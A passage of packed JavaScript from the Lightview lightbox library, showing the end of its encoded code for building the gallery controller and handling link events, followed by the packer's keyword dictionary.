n.26.3x("5e")},2Z:u(){O(n.2o()||n.1a=="2p")},5M:u(){O"2E 4P 42".22(n.1a)>=0},4U:u(){O!n.5M()}});11.4k=u(a){G b=$(a);E 11.3W(a);O b};(u(){u 8F(a){G b=a.3G("a[33~=Y], 3F[33~=Y]");q(!b){O}a.56();n.4k(b);n.1c(b)}u 8G(a){G b=a.3G("a[33~=Y], 3F[33~=Y]");q(!b){O}n.4k(b)}u 8H(a){G b=a.2r,1a=a.1a,3i=a.3i;q(3i&&3i.43){q(1a==="5m"||1a==="bU"||(1a==="2P"&&3i.43.4R()==="8z"&&3i.1a==="bV")){b=3i}}q(b.bW==bX.bY){b=b.7D}O b}u 8I(a,b){q(!a){O}G c=a.R;O(c.1s>0&&(c==b||E 4p("(^|\\\\s)"+b+"(\\\\s|$)").4t(c)))}u 8J(a){G b=8H(a);q(b&&8I(b,"Y")){n.4k(b)}}1d.1i("Y:3M",u(){$(1d.29).1i("2P",8F.1v(11));q(11.F.8B&&1l.1T.2I&&1d.5n>=8){$(1d.29).1i("34",8J.1v(11))}10{$(1d.29).1i("34",8G.1v(11))}})})();18.1o(11,{5f:u(){G b=n.F.13,W=b.W;$(1d.29).Q(n.13=E N("U",{2T:"bZ"}).I({2U:n.F.2U+1,c0:b.1N+"M",1b:"36",1p:"1W"}).Q(n.c1=E N("U",{R:"c2"}).Q(E N("U",{R:"5g c3"}).I("1N-1j: "+W+"M").Q(E N("U",{R:"2v"}))).Q(E N("U",{R:"6v"}).I({1N:"0 "+W+"M",J:W+"M"})).Q(E N("U",{R:"5g c4"}).I("1N-1j: -"+W+"M").Q(E N("U",{R:"2v"})))).Q(n.3I=E N("U",{R:"6w 6T"}).Q(n.3d=E N("3p",{R:"c5"}).I("1N: 0 "+W+"M").Q(E N("1D",{R:"c6"}).Q(n.2G=E N("U"))).Q(E N("1D",{R:"4n c7"}).Q(n.c8=E N("U",{R:"1G"}).1O(n.1f+"8K.1w",{12:b.12}))).Q(E N("1D",{R:"4n c9"}).Q(n.ca=E N("U",{R:"1G"}).1O(n.1f+"cb.1w",{12:b.12}))).Q(E N("1D",{R:"4n cc"}).Q(n.4c=E N("U",{R:"1G"}).1O(n.1f+"8a.1w",{12:b.12}))).Q(E N("1D",{R:"4n 8l"}).Q(n.cd=E N("U",{R:"1G"}).1O(n.1f+"ce.1w",{12:b.12}))))).Q(n.cf=E N("U",{R:"cg"}).Q(E N("U",{R:"5g ch"}).I("1N-1j: "+W+"M").Q(E N("U",{R:"2v"}))).Q(E N("U",{R:"6v"}).I({1N:"0 "+W+"M",J:W+"M"})).Q(E N("U",{R:"5g ci"}).I("1N-1j: -"+W+"M").Q(E N("U",{R:"2v"})))));$w("2x 1h").1g(u(s){G S=s.1P();n["13"+S].1X=s},n);q(2t){n.13.19=u(){n.I("1j:-3n;1e:-3n;1p:1W;");O n};n.13.1c=u(){n.I("1p:1y");O n};n.13.1y=u(){O(n.1L("1p")=="1y"&&3J(n.1L("1e").2S("M",""))>-6F)}}n.13.2y(".4n U").3s("I",1V(n.8L));G c=n.13.2y(".2v");$w("6Y 6Z bl br").1g(u(a,i){q(b.1C>0){n.5x(c[i],a,b)}10{c[i].Q(E N("U",{R:"38"}))}c[i].I({H:b.W+"M",J:b.W+"M"}).70("2v"+a.1P())},n);n.13.5z(".6w").I("H:87%;");n.13.I(2H?{1b:"36",1e:"1S",1j:""}:{1b:"4w",1e:"1S",1j:"50%"});n.13.2y(".6v",".6w",".1G",".38").3s("I",{12:b.12});n.2G.1B(E 4G(b.7Z).3K({1b:8M,64:8M}));n.2G.I({H:n.2G.59()+"M",J:n.3d.4d()+"M"});n.8N();n.2G.1B("");n.13.19().I("1p:1y");n.8d();n.2g()},8N:u(){G b,4o,13=n.F.13,W=13.W;q(2H){b=n.3d.2f(),4o=b.H+2*W;n.3d.I({H:b.H+"M",1N:0});n.3I.I("H:1S;");n.3d.I({cj:W+"M"});n.3I.I({H:4o+"M"});$w("1e 3T").1g(u(a){n["13"+a.1P()].I({H:4o+"M"})},n);n.13.I("1N-1j:-"+(4o/2).2k()+"M")}10{n.3I.I("H:1S");b=n.3I.2f();n.2G.ck().I({8O:b.J+"M",H:n.2G.2f().H+"M"});n.13.I({H:b.H+"M",1M:(0-(b.H/2).2k())+"M"});n.3I.I({H:b.H+"M"});$w("1e 3T").1g(u(a){n["13"+a.1P()].I({H:b.H+"M"})},n)}n.7e=13.1N+b.J+2*W;n.76=n.13.4d();n.2G.I({8O:b.J+"M"})}});11.5f=11.5f.1A(u(a,b){G c=E 2j();c.1z=u(){c.1z=1l.2w;n.8L={H:c.H,J:c.J};a(b)}.X(n);c.1x=n.1f+"8K.1w";G d=(E 2j()).1x=n.1f+"89.1w"});11.4u=11.4u.1A(u(a,b){a(b);n.5f()});11.19=11.19.1A(u(a,b){q(n.y&&n.y.1Z()){n.13.19();n.2G.1B("")}a(b)})})();11.5m();1d.1i("5p:3M",11.5q.X(11));',62,765,'|||||||||||||||||||||||this|||if||||function||||view||||||new|options|var|width|setStyle|height|||px|Element|return||insert|className|||div|queue|border|bind|lightview||else|Lightview|backgroundColor|controller||||Effect|Object|hide|type|position|show|document|top|images|each|next|observe|left|href|Prototype|Event|views|extend|visibility|setOpacity|menubar|length|afterFinish|element|bindAsEventListener|png|src|visible|onload|wrap|update|radius|li|buttons|opacity|lv_Button|title|null|window|closeDimensions|getStyle|marginLeft|margin|setPngBackground|capitalize|side|_contentPosition|auto|Browser|sideDimensions|pixelClone|hidden|prevnext|scaledInnerDimensions|isSet|tag||indexOf|marginTop|_view||rel|innerDimensions|duration|body|background|slideshow|true||style|getDimensions|_lightviewLoadedEvent|closeButton|caption|Image|round|topclose|get|remove|isGallery|image|name|target|stopSlideshow|BROWSER_IS_WEBKIT_419|overlay|lv_Corner|emptyFunction|prev|select|display|controllerOffset|overflow|lightviewContent|break|iframe|param|setNumber|BROWSER_IS_IE_LT7|IE|Queues|false|dimensions|case|value|previous|click|keyCode|BROWSER_IS_FIREFOX_LT3|replace|id|zIndex|center|data|after|isSetGallery|isImage|getSurroundingIndexes|bounds|cyclic|class|mouseover|navigator|absolute||lv_Fill||large|normal|slideshowButton|controllerCenter|delay|menubarDimensions|fillMenuBar|imgWidth|currentTarget|canvas|scope|ns_vml|sideNegativeMargin|9500px|repeat|ul|padding|loading|invoke|ButtonImage|inner|Button|content|startsWith|object|children|sliding|call|cursor|prevButton|nextButton|area|findElement|staticGallery|controllerMiddle|parseFloat|evaluate|match|loaded|url|arguments|sideButtons|imgNumber|lightviewError|_each|bottom|inlineContent|inlineMarker|View|restoreCenter|innerPreviousNext|viewport|try|catch|ajax|tagName|overlappingRestore|quicktime|flash|push|isQuicktime|resize|toFixed|floor|controllerSlideshow|getHeight|_title|mouseout|blockInnerPrevNext|scroll|sideEffect|action|Extend|detectPlugin|gallery|lv_ButtonWrapper|finalWidth|RegExp|userAgent|FIX_OVERLAY_WITH_PNG|parseInt|test|build|sideStyle|fixed|prevButtonImage|nextButtonImage|topcloseButtonImage|resizeCenter|innerPrevNext|no|autosize|getSet|Plugin|Template|preloadedDimensions|afterEffect|stopLoading|insertContent|outerHTML|switch|resizeWithinViewport|onComplete|inline|clearContent|toLowerCase|afterShow|isIframe|isMedia|wdiff|hdiff|init|getViewportDimensions|contentDimensions||scrollbarWidth|from|to|Appear|minimum|stop|toggleSideButton|curry|getWidth|ddE|doc|keyboardEvent|isPreloading|set|buildController|lv_controllerCornerWrapper|getContext|WebKit|end|require|convertVersionString|load|documentMode|default|dom|start|counter|fire|lv_Wrapper|dataText|innerController|gif|createCorner|float|down|small|toggleTopClose|disableKeyboardNavigation|restoreInlineContent|getViews|pluginspage|pluginspages|wmode|keyboard|1px|startLoading|insertImageUsingHTML|isExternal|clone|getHiddenDimensions|substr|embed|createHTML|restore|styles|delete|isAjax|effects|getInnerDimensions|_resize|hidePrevNext|_afterResize|resizing|corrected|closeButtonWidth|total|_controllerCenterEffect|disabled|loadingEffect|maxOverlay|lightview_hide|menubarPadding|slideTimer|toggleSlideshow|charAt|centerControllerIELT7|documentElement|offset|getOverlappingElements|preventingOverlap|safety|property|define|member|preloadImageDimensions|sizingMethod|detectType|html|plugins|QuickTime|relType|ajaxOptions|lv_controllerBetweenCorners|lv_controllerMiddle|Firefox|REQUIRED_|_|Scriptaculous|find|namespaces|VML|_lightviewLoadedEvents|9500|lv_overlay|container|prevSide|nextSide|marginRight|topButtons|lv_topButtons|lv_Frame|lv_Half|lv_CornerWrapper|lv_Filler|lv_WrapDown|contentTop|clearfix|lv_Close|inner_slideshow_play|contentBottom|lv_Loading|tl|tr|addClassName|close_|inner_slideshow_stop|prepare|cancel|controllerHeight|_controllerHeight|hideOverlapping|hideContent|_inlineDisplayRestore|isString|isElement|isNumber|extendSet|_controllerOffset|appear|keys|join|overlayClose|Bottom|Top|_VMLPreloaded|preloadSurroundingImages|fullscreen|img|insertImageUsingVML|insertImageUsingCanvas|detectExtension|Math|scrolling|autoplay|scale|controls|loop|mimetypes|flashvars|SetControllerVisible|in|Stop|parentNode|frames|adjustDimensionsToView|isInline|finishShow|showContent|nextSlide|getBounds|getOuterDimensions|mleft|mtop|getScrollOffsets|Tween|transition|overflowX|overflowY|15px|Opacity|sync|showPrevNext|tween|hideData|setNumberTemplate|pointer|setCloseButtons|setMenubarDimensions|Fade|setPrevNext|afterHide|showOverlapping|100|startSlideshow|controller_slideshow_stop|controller_slideshow_play|writeAttribute|pluck|addObservers|delegateClose|hover|_preloadImageHover|preloadImageHover|_topCloseEffect|Morph|getScrollDimensions|lv_controllerClose|lightview_side|fillRect|for|getRootElement|guard|enableKeyboardNavigation|keyboardDown|keydown|KEY_ESC|preloadFromSet|setPreloadedDimensions|align|domain|input|ShockwaveFlash|removeTitles|split|external|media|handleClick|handleMouseOver|elementIE8|hasClassNameIE8|handleMouseOverIE8|controller_prev|controllerButtonDimensions|999|_fixateController|lineHeight|createElement|MSIE|exec|mac|REQUIRED_Prototype|REQUIRED_Scriptaculous|typeof|undefined|Version|throw|requires|times|https|js|head|script|add|urn|schemas|microsoft|com|vml|createStyleSheet|addRule|behavior|callee|lv_Container|lv_Sides|lv_PrevSide|lv_NextSide|lv_topcloseButtonImage|topcloseButton|lv_Frames|lv_FrameTop|lv_Liquid|lv_HalfLeft|lv_HalfRight|lv_Center|150|lv_WrapUp|lv_WrapCenter|lv_contentTop|lv_MenuBar|lv_Data|lv_DataText|lv_Title|lv_Caption|lv_innerController|lv_ImgNumber|lv_innerPrevNext|innerPrevButton|inner_prev|innerNextButton|inner_next|lv_Slideshow|lv_contentBottom|loadingButton|lv_FrameBottom|cloneNode|lv_PrevNext|blank|inner_|relative|lv_content|blur|all|errors|requiresPlugin|plugin|required|transparent|close|defaultOptions|none|alt|galleryimg|drawImage|Ajax|Updater|frameBorder|hspace|lightviewContent_|random|99999|before|tofit|enablejavascript|codebase|codebases|classid|classids|quality|high|movie|allowFullScreen|FlashVars|defer|ancestors|block|clientWidth|clientHeight|innerHTML|Gecko|min|resizeDuration|paddingRight|paddingBottom|Parallel|opened|imgNumberTemplate|childElements|180|borderColor|lv_PrevButton|lv_NextButton|beforeStart|startDimensions|_openEffect|scaledI|nnerDimensions|clearTimeout|Slideshow|slideshowDelay|updateViews|scrollLeft|preloadHover|lightview_topCloseEffect|topCloseEffect|max|limit|cornerCanvas|fillStyle|arc|PI|fill|roundrect|fillcolor|strokeWeight|strokeColor|arcSize|querySelectorAll|Opera|opera|version|client|Width|Height|stopObserving|String|fromCharCode|KEY_HOME|first|KEY_END|last|isArray|uniq||addMethods|filter|progid|DXImageTransform|Microsoft||AlphaImageLoader|typeExtensions|gsub|base|basefont|col|frame|hr|link|isindex|meta|range|spacer|wbr|ActiveXObject|Shockwave|Flash|Class|create|initialize|setAttribute|getAttribute|include|zA|is|titleSplit|strip|eval|error|radio|nodeType|Node|TEXT_NODE|lightviewController|marginBottom|controllerTop|lv_controllerTop|lv_controllerCornerWrapperTopLeft|lv_controllerCornerWrapperTopRight|lv_controllerCenter|lv_controllerSetNumber|lv_controllerPrev|controllerPrev|lv_controllerNext|controllerNext|controller_next|lv_controllerSlideshow|controllerClose|controller_close|controllerBottom|lv_controllerBottom|lv_controllerCornerWrapperBottomLeft|lv_controllerCornerWrapperBottomRight|paddingLeft|up'.split('|'),0,{}));